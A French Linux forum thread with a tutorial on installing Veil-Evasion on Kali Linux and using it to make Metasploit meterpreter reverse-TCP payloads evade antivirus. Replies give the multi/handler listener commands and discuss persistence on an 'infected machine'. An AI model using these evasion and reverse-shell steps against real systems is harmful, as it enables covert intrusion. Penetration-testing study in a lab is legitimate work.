Vous n'êtes pas identifié(e).

- Contributions : Récentes | Sans réponse

Pages : 1

#1 29-05-2014 07:25:19

- IceF0x

- #! Gourou Linux

[Tuto]Veil.py sous Kali Linux 1.0.7

== Description ==

Veil est un encodeur de payload écrit en python qui permet de rendre les payloads de Metasploit (ceux de Meterpreter) indétectables par les antivirus (sans garantie).

== Pré-requis ==

Utilisez Kali Linux (version x86) apparemment des soucis surviennent sur la version 64 bit.

== Installation ==

Sur la version 1.0.7 de Kali Linux, veil à été rajouté aux dépôts, ce qui facilite son installation, mais elle reste cependant longue malgré que grandement simplifiée.

Pour l'installer, tapez simplement la commande suivante:

apt-get install veilEnsuite pendant l'installation, vous verrez s'afficher cette erreur:

update-alternatives: utilisation de « /usr/bin/mono-csc » pour fournir « /usr/bin/cli-csc » (c-sharp-compiler) en mode automatique

update-alternatives: utilisation de « /usr/bin/resgen » pour fournir « /usr/bin/cli-resgen » (resource-file-generator) en mode automatique

update-alternatives: utilisation de « /usr/bin/al » pour fournir « /usr/bin/cli-al » (assembly-linker) en mode automatique

update-alternatives: utilisation de « /usr/bin/sn » pour fournir « /usr/bin/cli-sn » (strong-name-tool) en mode automatique

Paramétrage de monodoc-browser (2.10-6) ...

Paramétrage de monodevelop (3.0.3.2+dfsg-1) ...

Traitement des actions différées (« triggers ») pour « monodoc-browser »...

generating monodoc search index...

grep: /etc/gre.d/*.conf: Aucun fichier ou dossier de ce type

generating monodoc search index... (this can take a while)

grep: /etc/gre.d/*.conf: Aucun fichier ou dossier de ce type

Problem: O:Mono.Math.BigInteger.Conversion, with xpath: /Type/Members/Member[@MemberName='op_Conversion']/Docs

Problem: O:Mono.Simd.Vector2d.Conversion, with xpath: /Type/Members/Member[@MemberName='op_Conversion']/Docs

Problem: O:Mono.Simd.Vector2l.Conversion, with xpath: /Type/Members/Member[@MemberName='op_Conversion']/Docs

Problem: O:Mono.Simd.Vector2ul.Conversion, with xpath: /Type/Members/Member[@MemberName='op_Conversion']/Docs

Problem: O:Mono.Simd.Vector4f.Conversion, with xpath: /Type/Members/Member[@MemberName='op_Conversion']/Docs

Problem: O:Mono.Simd.Vector4i.Conversion, with xpath: /Type/Members/Member[@MemberName='op_Conversion']/Docs

Problem: O:Mono.Simd.Vector4ui.Conversion, with xpath: /Type/Members/Member[@MemberName='op_Conversion']/Docs

Problem: O:Mono.Simd.Vector8s.Conversion, with xpath: /Type/Members/Member[@MemberName='op_Conversion']/Docs

Problem: O:Mono.Simd.Vector8us.Conversion, with xpath: /Type/Members/Member[@MemberName='op_Conversion']/Docs

Problem: O:Mono.Simd.Vector16b.Conversion, with xpath: /Type/Members/Member[@MemberName='op_Conversion']/Docs

Problem: O:Mono.Simd.Vector16sb.Conversion, with xpath: /Type/Members/Member[@MemberName='op_Conversion']/Docs

Problem: O:NpgsqlTypes.NpgsqlInet.Conversion, with xpath: /Type/Members/Member[@MemberName='op_Conversion']/Docs

Problem: O:Microsoft.Build.BuildEngine.BuildProperty.Conversion, with xpath: /Type/Members/Member[@MemberName='op_Conversion']/Docs

Problem: O:Microsoft.Build.Utilities.TaskItem.Conversion, with xpath: /Type/Members/Member[@MemberName='op_Conversion']/Docs

Problem: O:System.DateTimeOffset.Conversion, with xpath: /Type/Members/Member[@MemberName='op_Conversion']/Docs

Problem: O:System.Decimal.Conversion, with xpath: /Type/Members/Member[@MemberName='op_Conversion']/Docs

Problem: O:System.IntPtr.Conversion, with xpath: /Type/Members/Member[@MemberName='op_Conversion']/Docs

Problem: O:System.Nullable.Conversion, with xpath: /Type/Members/Member[@MemberName='op_Conversion']/DocsN'en prenez pas compte, chez moi l'installation s'est poursuivie sans problème ensuite.



Maintenant que veil est installé, on peut maintenant exécuter Veil:

/!\ Attention pour lancer veil, la commande veil seul est dépréciée.

il vous faudra désormais lancer la commande suivante.







veil-evasionAu premier lancement, les dépendances requise par wine seront installée.

Il suffit d'appuyer sur next et yes à chaque fois qu'il vous le sera demandé.

Faites de même pour chaque dépendances.

== Utilisation ==





une fois installé complètement, vous pouvez lancer veil.

veil-evasion



Tapez list pour voir s'afficher la liste des payload disponible, j'ai gardé le tuto de mon ancien post http://linuxtrack.net/viewtopic.php?id=721 car l'usage n'a pas changé.





Nous allons choisir un grand classique "meterpreter_rev_tcp"

Configurez le payload avec la commande suivante

set LHOST <IP>Ensuite entrez la commande generate et appuyer sur la touche [Enter]



Ensuite donnez un nom a votre payload, et appuyer sur la touche [Enter] cela va générer votre payload

Appuyer sur [Enter] et entrez la commande exit pour quitter Veil.



Retrouvez votre payload généré dans /root/veil-output/compiled/

Utiliser des logiciels propriétaires, c'est comme les plats préparés, on est incapable de dire les conservateurs qu'ils contiennent, on dira toujours que c'est bon, mais ça ne remplacera jamais le repas fait maison par sa maman.

]:D #! Crunchbang & Archlinux GNU/Linux User ]:D

Hors ligne

#2 30-05-2015 13:12:31

- Nerdhilim

- Membre

Re : [Tuto]Veil.py sous Kali Linux 1.0.7

J'aurais une question : une fois la machine infectée, comment lancer la relation Handler/Agent ? (Je ne sais pas si les termes sont exacts?)

J'ai glané quelques informations, mais sont-elles applicables en toutes circonstances, ou plutôt devrais-je dire, avec tous les agents infectants ?

A savoir :

On lance msfconsole, puis :

[== Indéfini ==]

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 11.11.11.11

set LPORT 111

exploitJe ne parviens pas à trouver des informations claires à ce propos.

Merci !

Hors ligne

#3 30-05-2015 16:22:53

- ZeR0-@bSoLu

- Membre

Re : [Tuto]Veil.py sous Kali Linux 1.0.7

Ceci n'est pas un forum de hacking

Ceci n'est pas un forum de hacking

Mais ce que je pourrai te dire c'est que si tu as bien set toutes les infos il ne devrai pas y avoir de problèmes

Les options de ton payload doivent être LHOST = 11.11.11.11 et LPORT = 111 en reprenant ton exemple

Mess With The Bests

Die Like The Rest

Hors ligne

#4 30-05-2015 17:42:21

- Nerdhilim

- Membre

Re : [Tuto]Veil.py sous Kali Linux 1.0.7

Je l'entends bien et là n'est pas mon intention. Je me suis fait une structure de pentest avec des VMs et j'essaie simplement d'apprendre. Je ne pense pas enfreindre une règle quelconque en posant des questions sur des tutoriels référencés ici, en l'occurrence : veil et metasploit.

J'ai bien compris ce qu'il fallait définir avec la commande "set". Ma question repose plus sur la syntaxe à employer : est-ce toujours celle que je cite dans les balises codes ? Si je redémarre la machine infectée, je dois toujours reprendre la même syntaxe citée ?

Je ne sais pas si je suis compréhensible.

Hors ligne

#5 30-05-2015 22:05:41

- Hacker-Fl0w

- Membre

Re : [Tuto]Veil.py sous Kali Linux 1.0.7

Si je redémarre la machine infectée, je dois toujours reprendre la même syntaxe citée ?

Si tu redémarre tu perd la machine infectée, pour sauvegarder la machine il faut utiliser "persistent", tout et expliquer dans le lien  .

.

http://www.offensive-security.com/metas … er_Service

Dernière modification par Hacker-Fl0w (30-05-2015 22:06:16)

Hors ligne

#6 30-05-2015 22:10:15

- IceF0x

- #! Gourou Linux

Re : [Tuto]Veil.py sous Kali Linux 1.0.7

exploit ne fait que mettre en écoute metasploit en attente de la réponse du payload une fois la session terminée il faut que la victime réexécute le payload pour relancer une session ou alors créer une persistance pour se reconnecter à une session ultérieure.

Utiliser des logiciels propriétaires, c'est comme les plats préparés, on est incapable de dire les conservateurs qu'ils contiennent, on dira toujours que c'est bon, mais ça ne remplacera jamais le repas fait maison par sa maman.

]:D #! Crunchbang & Archlinux GNU/Linux User ]:D

Hors ligne

#7 30-05-2015 22:12:44

- ZeR0-@bSoLu

- Membre

Re : [Tuto]Veil.py sous Kali Linux 1.0.7

La syntaxe que utilise dépend de l'exploit et du payload que tu utilise

la utilise un exploit qui se nomme handler , celui-ci te permet de capter un retour de connection afin de créer une session meterpreter

le payload quant à lui envoie juste les donné de la machine victime sur le LHOST que tu as set

donc tout dépend de l'exploit et du payload , dans l'exemple que tu as pris oui si tu éteind la machine il faudra reactiver la session à chaque démarage du système

sauf si tu set une persistence

Mess With The Bests

Die Like The Rest

Hors ligne

#8 30-05-2015 23:02:41

- Nerdhilim

- Membre

Re : [Tuto]Veil.py sous Kali Linux 1.0.7

Merci pour vos éclaircissements ! Vous avez répondu à mes interrogations.

J'avais déjà mis en place le système de persistance, ayant compris son importance pour maintenir une connexion avec la cible. Quant à la syntaxe, elle est donc à adapter selon les exploits/payloads utilisés.

Je vais éplucher la documentation officielle, et faire d'autres recherches annexes.

Je vous remercie

Hors ligne

#9 30-05-2015 23:33:25

- ZeR0-@bSoLu

- Membre

Re : [Tuto]Veil.py sous Kali Linux 1.0.7

Pas de souçis l'ami

Mess With The Bests

Die Like The Rest

Hors ligne

Pages : 1